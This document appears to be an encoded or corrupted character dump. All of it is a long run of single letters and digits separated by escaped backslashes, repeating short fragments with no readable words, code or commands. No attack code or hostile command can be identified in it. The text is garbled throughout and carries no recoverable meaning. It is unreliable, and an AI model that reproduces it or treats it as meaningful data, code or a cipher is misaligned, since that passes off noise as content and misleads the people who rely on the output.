e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\e\\e\\e\\c\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\d\\c\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\e\\c\\k\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\d\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\j\\k\\v\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\j\\w\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\w\\p\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\j\\c\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\k\\o\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\a\\l\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\R\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\k\\o\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\e\\e\\e\\c\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\d\\c\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\c\\o\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\e\\c\\a\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\c\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\j\\k\\a\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\y\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\j\\w\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\q\\y\\y\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\b\\n\\n\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\g\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\b\\n\\n\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\d\\a\\9\\b\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\y\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\d\\a\\9\\b\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\n\\n\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\y\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\